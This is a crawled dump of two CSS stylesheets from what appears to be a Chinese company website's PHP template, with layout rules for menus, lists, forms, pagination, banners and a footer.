.xrom .left .ob_a li{ border:1px #ddd solid; padding:5px;margin:10px;}

.xrom .left .ob_a li div{width:135px;}

.xrom .left .ob_a li:hover{ border:solid 1px #f60}

.xrom .left .ob_b li{border-bottom:1px #ddd dashed; margin:10px 10px 0 10px;}

.xrom .left .ob_b li img{ width:70px; border:solid 2px #ddd}

.xrom .left .ob_b li div{width:146px;}





.xrom .left .two{ float:left; width:100%; margin-top:20px;}

.xrom .left .two div{ position:relative;margin:10px 20px;}



.xrom .left .two div{ margin:auto;margin-top:10px;margin-bottom:10px;}

.xrom .left .two .wa{ width:201px;height:120px; /*background:url(../images/wa.jpg) no-repeat;*/}

.xrom .left .two .wa span{ position:absolute; bottom:10px; left:38px; font-weight:bold; color:#f6312d; font-size:16px;}

.xrom .left .two .wb{width:201px;height:120px; /*background:url(../images/wb.jpg) no-repeat;*/}

.xrom .left .two .wb span{ color:#333; font-size:14px;}

.xrom .left .two .wb .wb_a{ position:absolute; top:30px; left:67px;}

.xrom .left .two .wb .wb_b{position:absolute; left:67px;top:70px;}

.xrom .left .two .wc{width:201px;height:90px; /*background:url(../images/wc.jpg) no-repeat;*/}

.xrom .left .two .wc span{ position:absolute;left:50px; top:17px; color:red; font-size:14px}

.xrom .left .two .wc div{ display:block;margin:0px;position:absolute; bottom:10px; left:10px;}

.xrom .left .two .wc div a{ float:left;margin:0 6px;}











.hair{height:26px; margin:0 0 3px 0;background:url(../images/hair_i.jpg)}

.hair h4{ float:left;height:100%;line-height:25px; font-size:18px; font-weight:400; background:red; color:#fff;padding:0 20px; background:#c7000a;}

.hair span{ float:left; display:block;width:20px;height:26px; background:url(../images/hair_x.jpg)}

.iti{ padding:5px 10px;  font-weight:400;background:#f7f3f7; border-bottom: 1px solid #ddd}

.iti a{ float:right;line-height:22px; font-size:10px; color:#999}



.bor{ border:solid 1px #ddd;}

.ibox{ float:left;width:443px;}

.ibox img{width:100%;}

.ibox_r{ margin-right:20px;}

.ibox .iab{ padding:10px;}

.ibox .iab p{margin:5px 0;color:#333; font-size:13px; line-height:24px;}



.ibox_xa{height:350px;}

.ibox_xb{height:285px;}







.ibox ul li.boi{ background:none;margin-bottom:10px;}

.boi img{ float:left; width:100px;display:block;}

.boi div{ float:left;margin-left:10px; width:300px;}

.boi div a:hover h3{ color:#f60}

.boi div p{margin-top:5px; font-size:12px; color:#777;}



.ibox ul{ float:left; width:411px;padding:10px;}

.ibox ul li{ float:left;width:100%; clear:both;padding-left:10px;margin-right:-10px; line-height:25px; display:block; background:url(../images/arrow.png) left no-repeat;}

.ibox ul li a{ color:#333; }

.ibox ul li a:hover{ color:#f60}

.ibox ul li span{ float:right;display:block; font-size:12px;  color:#999;}



.xi_box{}

.xi_box img{ width:100%;margin:5px 0;} 

.xi_box h4{ color:#333; font-size:14px; font-weight:400;}









.xi_rom{margin-top:20px;}

.xiba a:hover img{opacity:0.9;}

.xiba a:hover h3{ color:#f60}

.xiba a:hover h4{ color:#f60}

.xiba a:hover p{color:#f60}







.xi_rom .rom{ float:left; margin-bottom:20px;width:440px; }

.xi_rom .rom h3{ color:#000;font-size:16px;padding-bottom:5px;}

.xi_rom .rom p{ color:#333; font-size:13px;}

.rom_r{margin-right:30px;}



.xxbi{margin:10px 0;}

.xxb{padding:5px 10px;}

.xxb b{ color:#555}

.xxb a{ color:#333; line-height:23px; font-size:13px;padding:3px;}

.xxb{color:#333; line-height:23px; font-size:13px}





.link{margin-top:10px;}

.link a{ float:left;  border:solid 1px #ddd; padding:3px; margin:5px 4px;}

.link a:hover{ border:solid 1px #f60}





.sub{}

.sub h3{ text-align:center; font-weight:400;color:#fff; background:#C7000A;/* background:url(../images/menu_top.jpg) repeat-x;*/ line-height:35px;}







.menu{}

.menu h3{ text-align:center; font-weight:400;color:#fff; background:url(../images/menu_top.jpg) repeat-x; line-height:35px;}

.menu li{ border:solid 1px #ddd}

.menu li a{ display:block; text-indent:5em; line-height:33px; color:#333; background:url(../images/page_icon.png) no-repeat 30px 12px }

.menu li a:hover{background:url(../images/page_hover_icon.png) no-repeat 30px 12px}

.menu li a:hover{color:#f60}

.menu li ul{ display:none }

.menu li:hover ul{ display:block;}

.menu li ul li{ border:none;  border-top:1px solid #ddd;}

.menu li ul li a{ text-indent:5em; background:none;}

.menu li ul li a:hover{ background:none;}



.menu li a.hover{ }





.menu a.hover{ display:block;color:#f60; }

.menu .active a{ color:red; background:url(../images/page_hover_icon.png) no-repeat 30px 12px}

.menu .active a:hover{ color:red;}

.menu .active ul a{color:#333; background:none;}

.menu .active a.hover{ color:red;}

.menu .navbx{ display:block}







.rack{}

body .rack .left{width:}

#wbox{ padding:20px 0}

body .ln_one div{ width:666px;}

body .ln_one img{width:220px;}

body .list_news ul li.ln_one{ float:left; padding:15px;}



.pt_list{margin:0 -15px;}

.pt_list li{ float:left;width:280px; margin:0 15px 20px 15px;}

.pt_list li a{display:block;}

.pt_list li img{width:100%; padding:6px;  border:solid 2px #ddd}

.pt_list li h3{ font-weight:400; font-size:13px; color:#000;font-weight: bold;}

.pt_list li span{ display:block; margin-top:5px;color:#333; height:80px;}

.pt_list li a:hover img{ border:#C7000A solid 2px;opacity: 0.7;}

.pt_list li a:hover h3{ color:#C7000A }





.se_list{}

.se_list li{ float:left; width:100%;margin:0 0 20px 0px;height:130px; border-bottom:1px dashed #ddd; padding-bottom:20px; }

.se_list li a{}

.se_list li img{float:left; width:200px; border:solid 2px #ddd; height:100%;}

.se_list li h3{ color:#333}

.se_list li span{ display:block; color:#999; margin:5px 0;}

.se_list li p{margin-top:10px; color:#333; font-size:12px;}

.se_list li div{ float:left; height:100%; position:relative;  margin-left:20px;width:685px;}

.se_list li div b{ position:absolute; right:0;bottom:0; font-weight:400; color:#999; font-size:12px;}

.se_list li a:hover img{ border:solid 2px #f60}

.se_list li a:hover h3{ color:#f60}

.se_list li a:hover b{ color:red;}



.cs_list{margin-left:-30px;}

.cs_list li{float:left; width:430px;margin:0 0 30px 30px;height:130px; }



.cs_list li img{ float:left; width:200px; border:solid 2px #ddd; height:100%;}

.cs_list li div p{margin-top:10px; color:#333; font-size:12px;}

.cs_list li div{ float:left; position:relative;height:100%;width:210px; margin-left:15px;}

.cs_list li div span{ position:absolute; left:0; bottom:0; color:#999}

.cs_list li a:hover h3{ color:#f60}

.cs_list li a:hover img{ border:solid 2px #f60}

.cs_list li a:hover span{ color:red}





body .page_nav h2{ background:#9C151C}

body .page_nav ul{ border:solid 1px #9C151C}

body .page_nav ul li a{color:#333}

body .page_nav ul li{border-bottom:solid 1px #9C151C}



.xun_nb{  margin:auto;padding:20px 15px 40px 15px;width:725px; border: solid 2px #eee}

.xun_nb .xntop{ background:#eee; padding:10px; margin:-20px -17px 10px -17px;}

.xun_nb h3{color:#cd2a2c; font-size:22px; font-weight:400}

.xun_nb p{margin:10px 0 15px 0; font-size:12px;}

.xun_nb p span{ color:#cd2a2c}

.xun_nb form{ margin:auto;width:500px; padding:20px 0;}

.xun_nb form div{ float:left; margin:5px 0;color:#333; font-size:13px; line-height:35px;width:500px;text-align:right;clear:both;}

.xun_nb form div b{ float:left; text-align:left; width:80px; color:#333}

.xun_nb form div input{ float:left;;margin:0 0 0 7px;height:25px;border:solid 1px #ccc; width:300px;}

.xun_nb form div textarea{ float:left;margin:0 0 0 7px;height:120px; width:400px;border:solid 1px #ccc; }



.xun_nb form .dg{ float:left; width:200px; margin:10px 0;}

.xun_nb form .dg input{ width:70px; }





.xun_nb form .zym{ width:120px;}

.xun_nb form div div{ float:left;width:200px;}

.xun_nb form div p{ float:left;line-height:30px;width:80px;margin:0px}

#si{ float:left;padding: 10px 0 0 0;width:285px; margin:auto;}	

#si input{ cursor: pointer;width:130px;line-height:20px;height:30px; text-align:center;color:#fff; display:block;} 

#si .si{ float:left; margin-left:87px; background:#e33c3f;border-radius: 4px; border:none}

#si .si:hover{ background:#F21111;}

#si .reset{ float:right; background:#b5b5b5}

#si .reset:hover{ background:#999}



/*主要样式*/

.subNavBox{border:solid 1px #C7000A;margin:0 auto;}

.subNav{border-bottom:solid 1px #f0f0f0;cursor:pointer;font-size:14px;color:#999;line-height:28px;padding-left:50px;background:url(../images/jiantou1.png) no-repeat;background-position:10% 50%}

.subNav a{color:#333; font-weight:400;}

.subNav a:hover{color:#f60;}

.currentDd{color:#277fc2}

.currentDt{background-image:url(../images/jiantou.png);}

.navContent{display: none;border-bottom:solid 1px #f0f0f0;}

.navContent li a{display:block;heighr:28px;padding-left:20px;font-size:14px;line-height:28px;color:#333}



.navContent li{margin-left:25px; width:200px; background:url(../images/category-nav.png) -386px center no-repeat;}

.navContent li a:hover{color:#f60;}

.navContent li a.hover{color:#f60;}

.sub .active a{ color:red; }







.footer{}

.footer .tip{padding:10px 0;}

.footer .tip div{ float:right;width:900px; margin-bottom:15px;}

.footer .tip h4{ float:left; margin-right:5px;color:#222}

.footer .tip a{ float:left; margin:0 5px; color:#333}

.footer .tip a:hover{ color:#f60}

.footer .hr{ height:20px; background:#C7000A; width:100%;}

.footer .foot_nav{padding:10px 0;}

.footer .foot_nav a{ float:left; font-size:15px; line-height:14px;padding:0 28px 0 0;margin:0 33px 0 0; color:#333;}

.footer .foot_nav a:hover{color:#999}

.footer .foot{padding:10px 0; text-align:center; font-size:13px; color:#333}









.xec{ position:absolute; right:10px; top:0;}

.xec b{ font-size:14px;color:#333; font-weight:400}

.xec a{ color:#333; margin-left:5px;}

--- FILE ---
content_type: text/css
request_url: http://www.sccmgrp100.com/LinkPHP/Tpl/Home/szsc/Public/css/shape.css
body_size: 1938
content:
body{margin: 0px auto;width:100%;}
a{font-size:13px;text-decoration: none}
a:hover{color:#d42626 }
body,ul,p,li,div,td,input,select,textarea,hr{margin:0px 0px;padding:0px 0px;list-style:none; font-family:"Microsoft YaHei";}
h1,h2,h3,h4,h5,h6{color:#444444;margin:0px 0px;padding:0px 0px;}

img{border: 0;padding:0px 0px;margin:0px 0px;}
.minwidth{margin:0px auto;width:1000px;}
.clear{clear:both;}
a{color:#}
a:hover{color:#}

.wor{color:#666; font-size:13px; line-height:24px;}
/*page_tip*/
/*.page_tip{ margin:0px 0 20px 0;width:100%;line-height:40px;height:40px; border-bottom: solid 1px #999;}
.page_tip h1{ border-bottom: solid 1px #960000;font-size:24px; float:left;padding:0 5px; font-weight:100;color:#444444;height:40px; display:block;}
.page_tip span{margin-left:5px;color:#999; font-size:13px;}
.page_tip ul{ float:right; font-size:13px;}
.page_tip ul li,.page_tip ul li a{color:#999;}
.page_tip ul li a:hover{color:#c7000a;}*/


/*rack*/
.rack{padding:30px 0 20px 0;}
.rack .left{float:left;width:230px;height:100%;}
.rack .right{float:right;width:740px;}

/*page_nav*/
.page_nav{height:100%;}
.page_nav h2{color:#fff;line-height:40px; font-size:19px; font-weight:400;text-align:center; background:#999 

url(../images/titlea.png) no-repeat 50px center;}
.page_nav ul{ border:solid 1px #999}
.page_nav ul li{line-height:35px; text-align:center; border-bottom: solid 1px #999;}
.page_nav ul li a{color:#999; font-size:14px; }
.page_nav ul li a:hover{color:#f60}

.pe_cr{ margin:20px 0 0 0;border:solid 1px #999;}
.pe_cr div{ clear:both;line-height:23px;margin:5px; color:#666; font-size:13px;}
.pe_cr h2{padding:0 0 0 10px;line-height:35px;height:35px;color:#fff; background:#999; font-size:15px; }

/*page_tip*/
.page_tip{ margin:0px 0 20px 0;width:100%;line-height:40px;height:40px; border-bottom: solid 1px #eee;}
.page_tip h1{ border-bottom: solid 1px #960000;font-size:20px; float:left;padding:0 5px; font-weight:400;color:#999;height:40px; display:block;}
.page_tip span{margin-left:5px;color:#999; font-size:13px;}
.page_tip ul{ float:right; font-size:13px;}
.page_tip ul li{ float:left;}
.page_tip ul li,.page_tip ul li a{color:#999;}
.page_tip ul li a:hover{color:#f60;}

/*分页*/
.np_w{}
.next_page{ clear:both;padding:20px 0 10px 0;display:block;text-align:center;margin:auto;}
.next_page ul li a:hover{color:#d42626;}

#pages { padding:0px 0px 0px;display:block;margin:auto; text-align: center; clear:both; }
#pages a { display:inline-block; padding:0px 6px; height:22px; border:#D7D7D7 solid 1px; cursor:pointer; margin:0 5px; font-size:12px; line-height:22px; text-align:center; color:#9A9A9A; }
#pages a.a1 { padding:0px 6px; height:22px; line-height:22px; margin-top:0px; }
#pages a:hover { color:#fff; text-decoration:none; background:#696560; }
#pages span { display:inline-block; padding:0px 6px; margin:0 5px; height:22px; border:#635f5a solid 1px; background:#696560; line-height:22px; color:#fff; text-align:center; }

/*page_banner*/
.pages_banner{width:100%;}
.pages_banner img{min-width:100%;margin: auto;
display: block; height:181px;}

/**------**/

/*list_one*/
.list_news{width:100%;height:100%;}
.list_news ul{}
.list_news ul li{ clear: both;line-height:35px;border-bottom: dashed 1px #ddd}
.list_news ul li a{color:#444;}
.list_news ul li a:hover{color:#f60}
.list_news ul li a:hover .news_t{color:#f60}
.list_news ul li.ln_one{width:100%;line-height:0px; }
.ln_one img{ float:left;width:200px;}
.ln_one div{ float:right;width:520px;padding:0 0 30px 0}
.ln_one div h3 a{line-height:25px; font-size:15px;color:#666}
.ln_one div h3 a:hover{color:#f60;}
.ln_one div span{ line-height:25px;color:#999; font-size:12px;}
.ln_one div p{margin:5px 0; font-size:13px;line-height:20px;color:#777}
.news_t{ float:right;  font-size:12px;color:#999}

/*list_pt*/
.list_pt{}
.list_pt ul{}
.list_pt ul li{ float:left; border:solid 2px #eee;width:150px;margin:0 15px 20px 15px;}
.list_pt ul li img{width:150px;}
.list_pt ul li h4{ display:block; line-height:35px; color:#666;text-align:center;font-weight:400; background:#eee;}
.list_pt ul li a{}
.list_pt ul li a:hover h4{color:#fff;background:#f60;}
.list_pt ul li:hover{border:solid 2px #f60;}

/*pc*/
.list_three{margin:10px 0;}
.list_three ul{margin:0;}
.list_three ul li{ clear:both;height:120px;padding:20px 0; border-bottom: dashed 1px #999;}
.list_three ul li .lt_i{float:left;width:200px;height:130px; display:inline-block;border:solid 2px #ddd;}
.list_three ul li img{ float:left;width:160px;height:110px; display:inline-block;border:solid 2px #ddd;display:block;}
.list_three ul li h3{line-height:30px; }
.list_three ul li h3 a{font-size:15px; color:#666; font-weight:400;}
.list_three ul li h3 a:hover{color:#f60}
.list_three ul li h3 span{ float:right; font-size:12px; color:#cfcfcf; font-weight:400;}
.list_three ul li p{ font-size:12px; padding:3px; text-indent:2em; color:#999;}
.list_three ul li div{ float:right;width:560px;display:inline-block;}
.list_three ul li div span a{ float:right;margin:10px 0 0 0;padding:1px 3px 1px 3px;display:block; font-size:12px; color:#fff;background:#666;}
.list_three ul li div span a:hover{ background:#f60}



/**/
.pe_top{width:100%;margin:0 0 10px 0;}
.pe_top h1{ font-size:19px;line-height:35px; font-weight:400; text-align:center; border-bottom: solid 1px #ddd}
.pe_top span{ line-height:30px; font-size:13px;text-align:center; display:block;color:#888}


/**/
.banner { width:100%; overflow:hidden; margin:0 auto; margin-top:0px; border-top:solid 2px #999 }
.banner0001 {border-top:solid 2px #999; width:100%; position:relative; margin:0; padding:0; overflow:hidden; }
.banner_ul { width:100%; margin:0; padding:0; }
.banner_ul img { display:block; margin:0 auto; position:relative; width:100%;}
.banner_pic { width:100%; list-style:none; padding:0; overflow:hidden; }






/*下边按钮*/
.rslides_tabs { margin:5px auto; clear:both; overflow:hidden; text-align:center; position:absolute; right:48%; bottom:10px; border:#F00 solid 0px; }
.rslides_tabs li { display:inline; float:none; _float:left; *float:left;
margin-right:5px }
.rslides_tabs a { text-indent:-9999px; overflow:hidden; -webkit-border-radius:15px; -moz-border-radius:15px; border-radius:15px; display:inline-block; _display:block; *display:block;
width:20px; height:20px; background:url(../images/dot.png) no-repeat; }
.rslides_tabs .rslides_here a { background:url(../images/current_dot.png) no-repeat; }
.page_left { width:217px; background:url(../images/page_l_bg.png) no-repeat; min-height:340px; margin-top:20px; }
.page_left h3.page_l_title { height:47px; line-height:47px; text-indent:125px; font-size:16px; }









/*nav*/
/*.top .nav{ position:absolute;bottom:10px; right:200px;}
.top .nav li{ float:left;margin:0 15px;}
.top .nav li a{ color:#666; font-size:14px;}
.top .nav li a:hover{color:#f60;}

.top .nav li ul{ display:none;}
.top .nav li:hover ul{ display: block; z-index:999;}
.top .nav li ul{margin-left: -50px;position:absolute; width:155px; background:#fff; }

.top .nav li ul li{margin:0px; text-align:center;width:100%;clear:both; color:#fff;  border-bottom:solid 1px #eee}
.top .nav li ul li a:hover{ color:#e4393c; background:#fff}
.top .nav li ul li a{ font-size:12px; line-height:35px;}*/
